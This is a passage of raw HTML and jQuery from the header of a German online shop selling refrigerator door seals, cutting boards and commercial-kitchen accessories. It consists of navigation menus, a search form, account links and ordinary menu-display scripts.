class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span>Silikon- Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span>Liebherr / Nordcap Dichtungen</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span>Fußleistenprofile</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span>Kühlraumschiebetür-Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span>Zubehör für Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu98" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/schneidbretter.html" class="pt_cate ">
<span>Schneidebretter</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup98"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block198">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span>Schneidebretter Konfigurator</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span>Schneideplatten 1cm</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span>Schneidebrett Sets Angebote</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span>Hackblock Kunststoff</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span>Schneidebrett rund</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span>Rammschutz-Leisten</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span>Fundgrube</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span>Zubehör für Schneidbretter</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu26" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrozubehor.html" class="pt_cate ">
<span>Gastro-Zubehör</span>


</a>
</div>
<div id="popup26"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block126">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span>Kühlmöbel-Verschlüsse</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span>Kühlmöbel-Scharniere</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span>Kühlmöbel-Zubehör</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span>Kühlraum-Streifenvorhänge</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu102" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html" class="pt_cate ">
<span>Gastroküchen-Zubehör</span>


</a>
</div>
<div id="popup102"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1102">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span>Drahtroste / Kühlschrankgitter</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span>Regale</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span>Reinigungsmittel</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span>Gummi-Bodenbelagsmatten</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								                            <div class="pt_menu">
<div class="parentMenu"><span class="block-title">Sie benötigen Hilfe?</span></div>
<div id="popup_pt_item_menu_custom_menu" class="popup cmsblock">
<div id="block2_pt_item_menu_custom_menu" class="block2">
<div class="static_block_custom_menu">
<div class="static-menu-block">
<div class="static-menu-img"></div>
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/allgemeine-informationen/">Allgemeine Informationen</a></li>
<li><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>                            <div id="pt_menu_contact" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/contact">
<span>Kontakt</span>
</a>
</div>
</div>						<div class="clearBoth"></div>
					</div>




				</div>
			</div>
		</nav>

		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
					jQuery.fn.extend({
						 mobilemenu: function() {
							return this.each(function() {

								var jQueryul = jQuery(this);

								if(jQueryul.data('accordiated'))
									return false;

								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});

								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});

								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}

								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}

							});
						}
					});
				})(jQuery);

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				});

				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');

				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;

				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;

				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();

				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);

				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);

				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');

				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				})
			});
		</script>
		<script type="text/javascript">

		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container">
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
				<div class="my-account close-box">
					<span class="close-icon"> close icon</span>
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Kategorien</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"><span class="name">Kühldichtungen</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span class="name">Steckdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span class="name">Steckdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span class="name">Flachdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span class="name">Flachdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span class="name">Meterware- Gummidichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span class="name">Silikon- Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span class="name">Liebherr / Nordcap Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span class="name">Fußleistenprofile</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span class="name">Kühlraumschiebetür-Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span class="name">Zubehör für Dichtungen</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/schneidbretter.html"><span class="name">Schneidebretter</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span class="name">Schneidebretter Konfigurator</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span class="name">Schneideplatten 1cm</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span class="name">Schneidebrett Sets Angebote</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span class="name">Hackblock Kunststoff</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span class="name">Schneidebrett rund</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span class="name">Rammschutz-Leisten</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span class="name">Fundgrube</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span class="name">Zubehör für Schneidbretter</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrozubehor.html"><span class="name">Gastro-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span class="name">Kühlmöbel-Verschlüsse</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html"><span class="name">Verschlüsse für Kühlmöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html"><span class="name">Verschlüsse für Kühlräume/-zellen</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html"><span class="name">Verschlüsse für Heißgeräte</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span class="name">Kühlmöbel-Scharniere</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html"><span class="name">Scharniere für Kühlraummöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html"><span class="name">Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span class="name">Kühlmöbel-Zubehör</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html"><span class="name">Türgriffe</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html"><span class="name">Stellfüße für Kühlmöbel</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span class="name">Kühlraum-Streifenvorhänge</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"><span class="name">Gastroküchen-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span class="name">Drahtroste / Kühlschrankgitter</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html"><span class="name">Drahtroste 324x325mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html"><span class="name">Drahtroste 325x354mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html"><span class="name">Drahtroste 325x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html"><span class="name">Drahtroste 600x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html"><span class="name">Drahtroste 650x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html"><span class="name">Drahtroste 800x600mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html"><span class="name">Drahtroste 800x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html"><span class="name">Drahtkörbe, stapelbar</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span class="name">Regale</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html"><span class="name">Lebensmittelregal 'ECO'</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html"><span class="name">Weinregale verchromt</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span class="name">Reinigungsmittel</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span class="name">Gummi-Bodenbelagsmatten</span></a><ul class="level3"></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">

																								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idXvcQf9FR" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>																

							</div>
						</div>

					</div>
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>
				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
require(["jquery"], function(jQuery){
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box');
			jQuery('.header-mobile .open-icon').addClass('close-icon');
			chk=1;
		}
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');
			chk=1;
		}
	});
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');

		}
	});
	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');

        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();

        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');

        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300);
				jQuery(this).remove();
			} );
     	} );
    }

	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}
});
</script>

    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"  class="level-top" ><span>Kühldichtungen</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html" ><span>Steckdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html" ><span>Steckdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html" ><span>Flachdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html" ><span>Flachdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html" ><span>Meterware- Gummidichtungen</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html" ><span>Silikon- Dichtungen</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html" ><span>Liebherr / Nordcap Dichtungen</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html" ><span>Fußleistenprofile</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html" ><span>Kühlraumschiebetür-Dichtungen</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html" ><span>Zubehör für Dichtungen</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/afinox.html" ><span>Afinox</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alaska.html" ><span>Alaska</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alpeninox.html" ><span>Alpeninox</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/angelo-pro.html" ><span>Angelo Pro</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/arneg.html" ><span>Arneg</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/asskuhl.html" ><span>Asskühl</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/c-d.html" ><span>C&amp;D</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cmm.html" ><span>CMM</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cookmax.html" ><span>Cookmax</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/desmon.html" ><span>Desmon</span></a></li><li 